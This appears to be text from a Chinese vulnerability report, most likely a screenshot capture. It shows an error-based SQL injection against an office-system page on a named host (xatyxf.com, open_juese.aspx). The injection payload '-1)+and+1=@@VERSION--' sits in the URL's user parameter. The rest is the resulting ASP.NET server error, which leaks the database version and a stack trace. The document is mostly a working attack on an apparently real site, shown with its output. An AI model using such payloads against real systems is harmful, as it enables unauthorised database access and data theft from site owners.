 不安全 xatyxf.com:8080/OpenWindows/open_juese.aspx?key=1&name=1&user=-1)+and+1=@@VERSION--+&requeststr=
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.2 <X64> (Build 9200: ) (WOW64) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.2 <X64> (Build 9200: ) (WOW64) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.2 <X64> (Build 9200: ) (WOW64) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1960634
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4890859
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2412
System.Data.SqlClient.SqlDataReader.HasMoreRows() +206
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +185
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +72
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parent
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +353
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior)
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +287
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) +92
qiupeng.sql.Db.GetGrid_Pages_not(String Sql) +201
xyoa.OpenWindows.open_juese.DataBindToGridview() +473
xyoa.OpenWindows.open_juese.Page_Load(Object sender, EventArgs e) +235
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8800; ASP.NET 版本:2.0.50727.8762